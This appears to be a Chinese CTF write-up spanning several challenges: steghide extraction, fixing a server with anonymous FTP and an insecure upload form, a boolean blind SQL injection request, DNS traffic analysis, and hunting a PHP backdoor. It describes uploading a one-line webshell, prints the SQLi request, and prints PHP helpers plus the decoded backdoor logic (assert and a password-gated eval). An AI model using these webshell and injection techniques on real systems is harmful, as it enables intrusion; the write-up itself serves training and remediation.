

提交不对.......根据提示, 找到了一张图片
继续查看流, 发现了另一个线索:

053700357621
是steghide, 解密可得flag

flag{i_am_4_Sk111ed_H4ck32}
漏洞隐患修复1
开启环境, fscan扫描发现文件上传和ftp匿名登录:

dirsearch扫描发现存在目录列出/uploads

里面有一个ma.php. 上传一个一句话木马, 蚁剑连接.
修改/etc/vsftpd.conf, 把匿名登录关闭;

修改/var/www/html/upload.php, 添加黑名单过滤上传

重启一下ftp即可得到flag:

flag{ldbx3G34TGxpVpcsxayX16dRVaZtMVOW}
漏洞隐患修复3
GET /OA_content.php?id=2%20or%201=2 HTTP/1.1
Host: 172.35.37.179
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UA=b2243a6f571176571e496260f845129c
Connection: close有布尔型盲注, 但是不会写脚本......
团队
apt
根据题目提示, 过滤dns流量查找域名. 自定义列, 根据域名排序.
找到了如下包:

flag{jimkim.xyz39.103.188.219}
木马后门排查

flag{kLJLAcvDXFHiLEhdCOOElkSIztCajNCh}

登录, 搜索eval/base64等关键字, 得到如下:

是自定义协议的马. 在本机kali上编写两个文件用于加密和解密:
<?php
//@error_reporting(0);
$p8='c3284d0f94606de1fd2af172aba15bf3';
$a8='TkRRNE1UazJNamN5T0RFMk1USTRPWHBSS3prMWIzbFZiRk5rZG5SQ1EyOWpRMnh6U0djOVBRPT0=';
$d8='TkRRNE1UazJNamN5T0RFMk1USTRPVmRoWkdkdlRrWkdMMlpaV1hsdU9WRmtTVmhtY1ZwQk9WZGpOa2t5UnpOdk9EZFVORkpuV0hkbFJsTjZWVkIxZVhGRFRqTlRWVk51ZVVsRE5uaDZVamt4TkdWRFdXODROVmsyVW1FM01FdEJSVmtyWmxCMVVHRTRURzFGU2pGb0wzWTBMMk5sVkd0MWVuSkpQUT09';
$v8='4481962728161289';
function d($D, $K){
$cipher='aes-128-cbc';
$decodedData=base64_decode(base64_decode($D));
$encryptedData=substr($decodedData, openssl_cipher_iv_length($cipher));
$decrypted=openssl_decrypt($encryptedData,$cipher,$K,0,$GLOBALS['v8']);
return $decrypted;
}
$a8=trim(d($a8,$p8));
$d8=trim(d($d8,$p8));
echo $a8;
echo "d8:";
echo $d8;
echo "<br>";
echo "<br>";
echo "----------";
echo "<br>";
//echo $_POST['d'];
$post=d($_POST['d'], $p8);
echo $post;
?><?php
//@error_reporting(0);
$p8='c3284d0f94606de1fd2af172aba15bf3';
$a8='TkRRNE1UazJNamN5T0RFMk1USTRPWHBSS3prMWIzbFZiRk5rZG5SQ1EyOWpRMnh6U0djOVBRPT0=';
$d8='TkRRNE1UazJNamN5T0RFMk1USTRPVmRoWkdkdlRrWkdMMlpaV1hsdU9WRmtTVmhtY1ZwQk9WZGpOa2t5UnpOdk9EZFVORkpuV0hkbFJsTjZWVkIxZVhGRFRqTlRWVk51ZVVsRE5uaDZVamt4TkdWRFdXODROVmsyVW1FM01FdEJSVmtyWmxCMVVHRTRURzFGU2pGb0wzWTBMMk5sVkd0MWVuSkpQUT09';
$v8='4481962728161289';
function e($D,$K){
$cipher='aes-128-cbc';
$encrypted=openssl_encrypt($D,$cipher,$K,0,$GLOBALS['v8']);
$result=base64_encode($GLOBALS['v8'].$encrypted);
$result=base64_encode($result);
return $result;
}
$a8=trim(d($a8,$p8));
$d8=trim(d($d8,$p8));
echo $a8;
echo "d8:";
echo $d8;
echo "<br>";
echo "<br>";
echo "----------";
echo "<br>";
$post=e(file_get_contents("php://input"), $p8);
echo $post;
?>得到木马的相关信息如下:
a8: assert
d8: @eval("if(md5(@\$_GET['id'])===\$p8){@eval(trim(d(\$_POST['d'],\$p8)));}")

# 根据注释提示, 得到id=md5('admin')构造payload删除木马文件即可: